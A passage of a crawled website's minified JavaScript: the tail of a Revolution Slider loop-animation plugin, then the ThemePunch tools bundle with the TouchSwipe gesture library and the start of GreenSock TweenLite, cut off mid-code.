punchgs.TweenLite.fromTo(e,n,{force3D:"auto",x:d,y:l},{x:m,y:c,ease:s})),t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",x:m,y:c},{x:d,y:l,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-pulse")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var p=void 0==e.data("zoomstart")?0:e.data("zoomstart"),g=void 0==e.data("zoomend")?0:e.data("zoomend"),n=void 0==e.data("speed")?2:e.data("speed"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",scale:p},{scale:g,ease:s})),t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",scale:g},{scale:p,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-wave")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var h=void 0==e.data("angle")?10:parseInt(e.data("angle"),0),f=void 0==e.data("radius")?10:parseInt(e.data("radius"),0),n=void 0==e.data("speed")?-20:e.data("speed"),o=void 0==e.data("origin")?"50% 50%":e.data("origin"),u=o.split(" "),v=new Object;u.length>=1?(v.x=u[0],v.y=u[1]):(v.x="50%",v.y="50%"),f*=i;var _=(parseInt(v.x,0)/100-.5)*e.width(),b=(parseInt(v.y,0)/100-.5)*e.height(),w=-1*f+b,y=0+_,x={a:0,ang:h,element:e,unit:f,xoffset:y,yoffset:w},T=parseInt(h,0),j=new punchgs.TweenLite.fromTo(x,n,{a:0+T},{a:360+T,force3D:"auto",ease:punchgs.Linear.easeNone});j.eventCallback("onUpdate",function(e){var i=e.a*(Math.PI/180),t=e.yoffset+e.unit*(1-Math.sin(i)),a=e.xoffset+Math.cos(i)*e.unit;punchgs.TweenLite.to(e.element,.1,{force3D:"auto",x:a,y:t})},[x]),j.eventCallback("onComplete",function(e){e._loop_timeline.restart()},[t]),t._loop_timeline.append(j)}},x=function(e){e.closest(".rs-pendulum, .rs-slideloop, .rs-pulse, .rs-wave").each(function(){var e=this;void 0!=e._loop_timeline&&(e._loop_timeline.pause(),e._loop_timeline=null)})}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.raynaled.com/assets//js/jquery.themepunch.tools.min.js
body_size: 33938
content:
if(function(t){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],t):t(jQuery)}(function(t){function e(e){return!e||void 0!==e.allowPageScroll||void 0===e.swipe&&void 0===e.swipeStatus||(e.allowPageScroll=u),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e||(e={}),e=t.extend({},t.fn.swipetp.defaults,e),this.each(function(){var n=t(this),r=n.data(C);r||(r=new i(this,e),n.data(C,r))})}function i(e,i){function n(e){if(!(ht()||t(e.target).closest(i.excludedElements,Gt).length>0)){var n,r=e.originalEvent?e.originalEvent:e,s=r.touches,a=s?s[0]:r;return Wt=w,s?Ut=s.length:e.preventDefault(),It=0,Ft=null,Bt=null,Xt=0,Nt=0,zt=0,Yt=1,jt=0,qt=dt(),Vt=mt(),ot(),!s||Ut===i.fingers||i.fingers===x||V()?(ft(0,a),Ht=St(),2==Ut&&(ft(1,s[1]),Nt=zt=yt(qt[0].start,qt[1].start)),(i.swipeStatus||i.pinchStatus)&&(n=I(r,Wt))):n=!1,n===!1?(Wt=P,I(r,Wt),n):(i.hold&&(te=setTimeout(t.proxy(function(){Gt.trigger("hold",[r.target]),i.hold&&(n=i.hold.call(Gt,r,r.target))},this),i.longTapThreshold)),ut(!0),null)}}function M(t){var e=t.originalEvent?t.originalEvent:t;if(Wt!==b&&Wt!==P&&!lt()){var n,r=e.touches,s=r?r[0]:e,a=pt(s);if(Qt=St(),r&&(Ut=r.length),i.hold&&clearTimeout(te),Wt=T,2==Ut&&(0==Nt?(ft(1,r[1]),Nt=zt=yt(qt[0].start,qt[1].start)):(pt(r[1]),zt=yt(qt[0].end,qt[1].end),Bt=Tt(qt[0].end,qt[1].end)),Yt=wt(Nt,zt),jt=Math.abs(Nt-zt)),Ut===i.fingers||i.fingers===x||!r||V()){if(Ft=Ot(a.start,a.end),j(t,Ft),It=bt(a.start,a.end),Xt=xt(),_t(Ft,It),(i.swipeStatus||i.pinchStatus)&&(n=I(e,Wt)),!i.triggerOnTouchEnd||i.triggerOnTouchLeave){var o=!0;if(i.triggerOnTouchLeave){var l=kt(this);o=Ct(a.end,l)}!i.triggerOnTouchEnd&&o?Wt=D(T):i.triggerOnTouchLeave&&!o&&(Wt=D(b)),(Wt==P||Wt==b)&&I(e,Wt)}}else Wt=P,I(e,Wt);n===!1&&(Wt=P,I(e,Wt))}}function R(t){var e=t.originalEvent?t.originalEvent:t,n=e.touches;return n&&n.length?(at(),!0):(lt()&&(Ut=$t),Qt=St(),Xt=xt(),N()||!X()?(Wt=P,I(e,Wt)):i.triggerOnTouchEnd||0==i.triggerOnTouchEnd&&Wt===T?(t.preventDefault(),Wt=b,I(e,Wt)):!i.triggerOnTouchEnd&&Z()?(Wt=b,F(e,Wt,d)):Wt===T&&(Wt=P,I(e,Wt)),ut(!1),null)}function A(){Ut=0,Qt=0,Ht=0,Nt=0,zt=0,Yt=1,ot(),ut(!1)}function E(t){var e=t.originalEvent?t.originalEvent:t;i.triggerOnTouchLeave&&(Wt=D(b),I(e,Wt))}function L(){Gt.unbind(Rt,n),Gt.unbind(Dt,A),Gt.unbind(At,M),Gt.unbind(Et,R),Lt&&Gt.unbind(Lt,E),ut(!1)}function D(t){var e=t,n=Y(),r=X(),s=N();return!n||s?e=P:!r||t!=T||i.triggerOnTouchEnd&&!i.triggerOnTouchLeave?!r&&t==b&&i.triggerOnTouchLeave&&(e=P):e=b,e}function I(t,e){var i,n=t.touches;return q()||U()||G()||V()?((q()||U())&&(i=F(t,e,p)),(G()||V())&&i!==!1&&(i=F(t,e,c))):rt()&&i!==!1?i=F(t,e,_):st()&&i!==!1?i=F(t,e,g):nt()&&i!==!1&&(i=F(t,e,d)),e===P&&A(t),e===b&&(n?n.length||A(t):A(t)),i}function F(e,n,u){var f;if(u==p){if(Gt.trigger("swipeStatus",[n,Ft||null,It||0,Xt||0,Ut,qt]),i.swipeStatus&&(f=i.swipeStatus.call(Gt,e,n,Ft||null,It||0,Xt||0,Ut,qt),f===!1))return!1;if(n==b&&W()){if(Gt.trigger("swipe",[Ft,It,Xt,Ut,qt]),i.swipe&&(f=i.swipe.call(Gt,e,Ft,It,Xt,Ut,qt),f===!1))return!1;switch(Ft){case r:Gt.trigger("swipeLeft",[Ft,It,Xt,Ut,qt]),i.swipeLeft&&(f=i.swipeLeft.call(Gt,e,Ft,It,Xt,Ut,qt));break;case s:Gt.trigger("swipeRight",[Ft,It,Xt,Ut,qt]),i.swipeRight&&(f=i.swipeRight.call(Gt,e,Ft,It,Xt,Ut,qt));break;case a:Gt.trigger("swipeUp",[Ft,It,Xt,Ut,qt]),i.swipeUp&&(f=i.swipeUp.call(Gt,e,Ft,It,Xt,Ut,qt));break;case o:Gt.trigger("swipeDown",[Ft,It,Xt,Ut,qt]),i.swipeDown&&(f=i.swipeDown.call(Gt,e,Ft,It,Xt,Ut,qt))}}}if(u==c){if(Gt.trigger("pinchStatus",[n,Bt||null,jt||0,Xt||0,Ut,Yt,qt]),i.pinchStatus&&(f=i.pinchStatus.call(Gt,e,n,Bt||null,jt||0,Xt||0,Ut,Yt,qt),f===!1))return!1;if(n==b&&B())switch(Bt){case l:Gt.trigger("pinchIn",[Bt||null,jt||0,Xt||0,Ut,Yt,qt]),i.pinchIn&&(f=i.pinchIn.call(Gt,e,Bt||null,jt||0,Xt||0,Ut,Yt,qt));break;case h:Gt.trigger("pinchOut",[Bt||null,jt||0,Xt||0,Ut,Yt,qt]),i.pinchOut&&(f=i.pinchOut.call(Gt,e,Bt||null,jt||0,Xt||0,Ut,Yt,qt))}}return u==d?(n===P||n===b)&&(clearTimeout(Jt),clearTimeout(te),$()&&!tt()?(Kt=St(),Jt=setTimeout(t.proxy(function(){Kt=null,Gt.trigger("tap",[e.target]),i.tap&&(f=i.tap.call(Gt,e,e.target))},this),i.doubleTapThreshold)):(Kt=null,Gt.trigger("tap",[e.target]),i.tap&&(f=i.tap.call(Gt,e,e.target)))):u==_?(n===P||n===b)&&(clearTimeout(Jt),Kt=null,Gt.trigger("doubletap",[e.target]),i.doubleTap&&(f=i.doubleTap.call(Gt,e,e.target))):u==g&&(n===P||n===b)&&(clearTimeout(Jt),Kt=null,Gt.trigger("longtap",[e.target]),i.longTap&&(f=i.longTap.call(Gt,e,e.target))),f}function X(){var t=!0;return null!==i.threshold&&(t=It>=i.threshold),t}function N(){var t=!1;return null!==i.cancelThreshold&&null!==Ft&&(t=gt(Ft)-It>=i.cancelThreshold),t}function z(){return null!==i.pinchThreshold?jt>=i.pinchThreshold:!0}function Y(){var t;return t=i.maxTimeThreshold&&Xt>=i.maxTimeThreshold?!1:!0}function j(t,e){if(i.preventDefaultEvents!==!1)if(i.allowPageScroll===u)t.preventDefault();else{var n=i.allowPageScroll===f;switch(e){case r:(i.swipeLeft&&n||!n&&i.allowPageScroll!=m)&&t.preventDefault();break;case s:(i.swipeRight&&n||!n&&i.allowPageScroll!=m)&&t.preventDefault();break;case a:(i.swipeUp&&n||!n&&i.allowPageScroll!=v)&&t.preventDefault();break;case o:(i.swipeDown&&n||!n&&i.allowPageScroll!=v)&&t.preventDefault()}}}function B(){var t=H(),e=Q(),i=z();return t&&e&&i}function V(){return!!(i.pinchStatus||i.pinchIn||i.pinchOut)}function G(){return!(!B()||!V())}function W(){var t=Y(),e=X(),i=H(),n=Q(),r=N(),s=!r&&n&&i&&e&&t;return s}function U(){return!!(i.swipe||i.swipeStatus||i.swipeLeft||i.swipeRight||i.swipeUp||i.swipeDown)}function q(){return!(!W()||!U())}function H(){return Ut===i.fingers||i.fingers===x||!O}function Q(){return 0!==qt[0].end.x}function Z(){return!!i.tap}function $(){return!!i.doubleTap}function K(){return!!i.longTap}function J(){if(null==Kt)return!1;var t=St();return $()&&t-Kt<=i.doubleTapThreshold}function tt(){return J()}function et(){return(1===Ut||!O)&&(isNaN(It)||It<i.threshold)}function it(){return Xt>i.longTapThreshold&&y>It}function nt(){return!(!et()||!Z())}function rt(){return!(!J()||!$())}function st(){return!(!it()||!K())}function at(){Zt=St(),$t=event.touches.length+1}function ot(){Zt=0,$t=0}function lt(){var t=!1;if(Zt){var e=St()-Zt;e<=i.fingerReleaseThreshold&&(t=!0)}return t}function ht(){return!(Gt.data(C+"_intouch")!==!0)}function ut(t){t===!0?(Gt.bind(At,M),Gt.bind(Et,R),Lt&&Gt.bind(Lt,E)):(Gt.unbind(At,M,!1),Gt.unbind(Et,R,!1),Lt&&Gt.unbind(Lt,E,!1)),Gt.data(C+"_intouch",t===!0)}function ft(t,e){var i=void 0!==e.identifier?e.identifier:0;return qt[t].identifier=i,qt[t].start.x=qt[t].end.x=e.pageX||e.clientX,qt[t].start.y=qt[t].end.y=e.pageY||e.clientY,qt[t]}function pt(t){var e=void 0!==t.identifier?t.identifier:0,i=ct(e);return i.end.x=t.pageX||t.clientX,i.end.y=t.pageY||t.clientY,i}function ct(t){for(var e=0;e<qt.length;e++)if(qt[e].identifier==t)return qt[e]}function dt(){for(var t=[],e=0;5>=e;e++)t.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return t}function _t(t,e){e=Math.max(e,gt(t)),Vt[t].distance=e}function gt(t){return Vt[t]?Vt[t].distance:void 0}function mt(){var t={};return t[r]=vt(r),t[s]=vt(s),t[a]=vt(a),t[o]=vt(o),t}function vt(t){return{direction:t,distance:0}}function xt(){return Qt-Ht}function yt(t,e){var i=Math.abs(t.x-e.x),n=Math.abs(t.y-e.y);return Math.round(Math.sqrt(i*i+n*n))}function wt(t,e){var i=e/t*1;return i.toFixed(2)}function Tt(){return 1>Yt?h:l}function bt(t,e){return Math.round(Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)))}function Pt(t,e){var i=t.x-e.x,n=e.y-t.y,r=Math.atan2(n,i),s=Math.round(180*r/Math.PI);return 0>s&&(s=360-Math.abs(s)),s}function Ot(t,e){var i=Pt(t,e);return 45>=i&&i>=0?r:360>=i&&i>=315?r:i>=135&&225>=i?s:i>45&&135>i?o:a}function St(){var t=new Date;return t.getTime()}function kt(e){e=t(e);var i=e.offset(),n={left:i.left,right:i.left+e.outerWidth(),top:i.top,bottom:i.top+e.outerHeight()};return n}function Ct(t,e){return t.x>e.left&&t.x<e.right&&t.y>e.top&&t.y<e.bottom}var Mt=O||k||!i.fallbackToMouseEvents,Rt=Mt?k?S?"MSPointerDown":"pointerdown":"touchstart":"mousedown",At=Mt?k?S?"MSPointerMove":"pointermove":"touchmove":"mousemove",Et=Mt?k?S?"MSPointerUp":"pointerup":"touchend":"mouseup",Lt=Mt?null:"mouseleave",Dt=k?S?"MSPointerCancel":"pointercancel":"touchcancel",It=0,Ft=null,Xt=0,Nt=0,zt=0,Yt=1,jt=0,Bt=0,Vt=null,Gt=t(e),Wt="start",Ut=0,qt=null,Ht=0,Qt=0,Zt=0,$t=0,Kt=0,Jt=null,te=null;try{Gt.bind(Rt,n),Gt.bind(Dt,A)}catch(ee){t.error("events not supported "+Rt+","+Dt+" on jQuery.swipetp")}this.enable=function(){return Gt.bind(Rt,n),Gt.bind(Dt,A),Gt},this.disable=function(){return L(),Gt},this.destroy=function(){L(),Gt.data(C,null),Gt=null},this.option=function(e,n){if(void 0!==i[e]){if(void 0===n)return i[e];i[e]=n}else t.error("Option "+e+" does not exist on jQuery.swipetp.options");return null}}var n="1.6.9",r="left",s="right",a="up",o="down",l="in",h="out",u="none",f="auto",p="swipe",c="pinch",d="tap",_="doubletap",g="longtap",m="horizontal",v="vertical",x="all",y=10,w="start",T="move",b="end",P="cancel",O="ontouchstart"in window,S=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,k=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,C="TouchSwipe",M={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe",preventDefaultEvents:!0};t.fn.swipetp=function(i){var n=t(this),r=n.data(C);if(r&&"string"==typeof i){if(r[i])return r[i].apply(this,Array.prototype.slice.call(arguments,1));t.error("Method "+i+" does not exist on jQuery.swipetp")}else if(!(r||"object"!=typeof i&&i))return e.apply(this,arguments);return n},t.fn.swipetp.version=n,t.fn.swipetp.defaults=M,t.fn.swipetp.phases={PHASE_START:w,PHASE_MOVE:T,PHASE_END:b,PHASE_CANCEL:P},t.fn.swipetp.directions={LEFT:r,RIGHT:s,UP:a,DOWN:o,IN:l,OUT:h},t.fn.swipetp.pageScroll={NONE:u,HORIZONTAL:m,VERTICAL:v,AUTO:f},t.fn.swipetp.fingers={ONE:1,TWO:2,THREE:3,ALL:x}}),"undefined"==typeof console){var console={};console.log=console.error=console.info=console.debug=console.warn=console.trace=console.dir=console.dirxml=console.group=console.groupEnd=console.time=console.timeEnd=console.assert=console.profile=console.groupCollapsed=function(){}}if(1==window.tplogs)try{console.groupCollapsed("ThemePunch GreenSocks Logs")}catch(e){}var oldgs=window.GreenSockGlobals;oldgs_queue=window._gsQueue;var punchgs=window.GreenSockGlobals={};if(1==window.tplogs)try{console.info("Build GreenSock SandBox for ThemePunch Plugins"),console.info("GreenSock TweenLite Engine Initalised by ThemePunch Plugin")}catch(e){}!function(t,e){"use strict";var i={},n=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!n.TweenLite){var r,s,a,o,l,h=function(t){var e,i=t.split("."),r=n;for(e=0;e<i.length;e++)r[i[e]]=r=r[i[e]]||{};return r},u=h("com.greensock"),f=1e-10,p=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},c=function(){},d=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),_={},g=function(r,s,a,o){this.sc=_[r]?_[r].sc:[],_[r]=this,this.gsClass=null,this.func=a;var l=[];this.check=function(u){for(var f,p,c,d,m,v=s.length,x=v;--v>-1;)(f=_[s[v]]||new g(s[v],[])).gsClass?(l[v]=f.gsClass,x--):u&&f.sc.push(this);if(0===x&&a){if(p=("com.greensock."+r).split("."),c=p.pop(),d=h(p.join("."))[c]=this.gsClass=a.apply(a,l),o)if(n[c]=i[c]=d,m="undefined"!=typeof module&&module.exports,!m&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+r.split(".").pop(),[],function(){return d});else if(m)if(r===e){module.exports=i[e]=d;for(v in i)d[v]=i[v]}else i[e]&&(i[e][c]=d);for(v=0;v<this.sc.length;v++)this.sc[v].check()}},this.check(!0)},m=t._gsDefine=function(t,e,i,n){return new g(t,e,i,n)},v=u._class=function(t,e,i){return e=e||function(){},m(t,[],function(){return e},i),e};m.globals=n;var x=[0,0,1,1],y=v("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?x.concat(e):x},!0),w=y.map={},T=y.register=function(t,e,i,n){for(var r,s,a,o,l=e.split(","),h=l.length,f=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(s=l[h],r=n?v("easing."+s,null,!0):u.easing[s]||{},a=f.length;--a>-1;)o=f[a],w[s+"."+o]=w[o+s]=r[o]=t.getRatio?t:t[o]||new t};for(a=y.prototype,a._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},r=["Linear","Quad","Cubic","Quart","Quint,Strong"],s=r.length;--s>-1;)a=r[s]+",Power"+s,T(new y(null,null,1,s),a,"easeOut",!0),T(new y(null,null,2,s),a,"easeIn"+(0===s?",easeNone":"")),T(new y(null,null,3,s),a,"easeInOut");w.linear=u.easing.Linear.easeIn,w.swing=u.easing.Quad.easeInOut;var b=v("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});a=b.prototype,a.addEventListener=function(t,e,i,n,r){r=r||0;var s,a,h=this._listeners[t],u=0;for(this!==o||l||o.wake(),null==h&&(this._listeners[t]=h=[]),a=h.length;--a>-1;)s=h[a],s.c===e&&s.s===i?h.splice(a,1):0===u&&s.pr<r&&(u=a+1);h.splice(u,0,{c:e,s:i,up:n,pr:r})},a.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return void n.splice(i,1)},a.dispatchEvent=function(t){var e,i,n,r=this._listeners[t];if(r)for(e=r.length,e>1&&(r=r.slice(0)),i=this._eventTarget;--e>-1;)n=r[e],n&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var P=t.requestAnimationFrame,O=t.cancelAnimationFrame,S=Date.now||function(){return(new Date).getTime()},k=S();for(r=["ms","moz","webkit","o"],s=r.length;--s>-1&&!P;)P=t[r[s]+"RequestAnimationFrame"],O=t[r[s]+"CancelAnimationFrame"]||t[r[s]+"CancelRequestAnimationFrame"];v("Ticker",function(t,e){var i,n,r,s,a,h=this,u=S(),p=e!==!1&&P?"auto":!1,d=500,_=33,g="tick",m=function(t){var e,o,l=S()-k;l>d&&(u+=l-_),k+=l,h.time=(k-u)/1e3,e=h.time-a,(!i||e>0||t===!0)&&(h.frame++,a+=e+(e>=s?.004:s-e),o=!0),t!==!0&&(r=n(m)),o&&h.dispatchEvent(g)};b.call(h),h.time=h.frame=0,h.tick=function(){m(!0)},h.lagSmoothing=function(t,e){d=t||1/f,_=Math.min(e,d,0)},h.sleep=function(){null!=r&&(p&&O?O(r):clearTimeout(r),n=c,r=null,h===o&&(l=!1))},h.wake=function(t){null!==r?h.sleep():t?u+=-k+(k=S()):h.frame>10&&(k=S()-d+5),n=0===i?c:p&&P?P:function(t){return setTimeout(t,1e3*(a-h.time)+1|0)},h===o&&(l=!0),m(2)},h.fps=function(t){return arguments.length?(i=t,s=1/(i||60),a=this.time+s,void h.wake()):i},h.useRAF=function(t){return arguments.length?(h.sleep(),p=t,void h.fps(i)):p},h.fps(t),setTimeout(function(){"auto"===p&&h.frame<5&&"hidden"!==document.visibilityState&&h.useRAF(!1)},1500)}),a=u.Ticker.prototype=new u.events.EventDispatcher,a.constructor=u.Ticker;var C=v("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=e.immediateRender===!0,this.data=e.data,this._reversed=e.reversed===!0,q){l||o.wake();var i=this.vars.useFrames?U:q;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});o=C.ticker=new u.Ticker,a=C.prototype,a._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var M=function(){l&&S()-k>2e3&&o.wake(),setTimeout(M,2e3)};M(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&t<i+this.totalDuration()/this._timeScale},a._enabled=function(t,e){return l||o.wake(),this._gc=!t,this._active=this.isActive(),e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],n=e[t+"Params"],r=e[t+"Scope"]||e.callbackScope||this,s=n?n.length:0;switch(s){case 0:i.call(r);break;case 1:i.call(r,n[0]);break;case 2:i.call(r,n[0],n[1]);break;default:i.apply(r,n)}},a.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[t];null==e?delete r[t]:(r[t]=e,r[t+"Params"]=d(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,r[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(l||o.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(D.length&&Q(),this.render(t,e,!1),D.length&&Q())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||f,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,n=this._timeline;return t!=this._paused&&n&&(l||t||o.wake(),e=n.rawTime(),i=e-this._pauseTime,!t&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=n.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var R=v("core.SimpleTimeline",function(t){C.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});a=R.prototype=new C,a.constructor=R,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,n){var r,s;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),r=this._last,this._sortChildren)for(s=t._startTime;r&&r._startTime>s;)r=r._prev;return r?(t._next=r._next,r._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=r,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var n,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;r;)n=r._next,(r._active||t>=r._startTime&&!r._paused)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=n},a.rawTime=function(){return l||o.wake(),this._totalTime};var A=v("TweenLite",function(e,i,n){if(C.call(this,i,n),this.render=A.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:A.selector(e)||e;var r,s,a,o=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?W[A.defaultOverwrite]:"number"==typeof l?l>>0:W[l],(o||e instanceof Array||e.push&&d(e))&&"number"!=typeof e[0])for(this._targets=a=p(e),this._propLookup=[],this._siblings=[],r=0;r<a.length;r++)s=a[r],s?"string"!=typeof s?s.length&&s!==t&&s[0]&&(s[0]===t||s[0].nodeType&&s[0].style&&!s.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(p(s))):(this._siblings[r]=Z(s,this,!1),1===l&&this._siblings[r].length>1&&K(s,this,null,1,this._siblings[r])):(s=a[r--]=A.selector(s),"string"==typeof s&&a.splice(r+1,1)):a.splice(r--,1);else this._propLookup={},this._siblings=Z(e,this,!1),1===l&&this._siblings.length>1&&K(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-f,this.render(Math.min(0,-this._delay)))},!0),E=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},L=function(t,e){var i,n={};for(i in t)G[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!j[i]||j[i]&&j[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n};a=A.prototype=new C,a.constructor=A,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,A.version="1.19.0",A.defaultEase=a._ease=new y(null,null,1,1),A.defaultOverwrite="auto",A.ticker=o,A.autoSleep=120,A.lagSmoothing=function(t,e){o.lagSmoothing(t,e)},A.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return 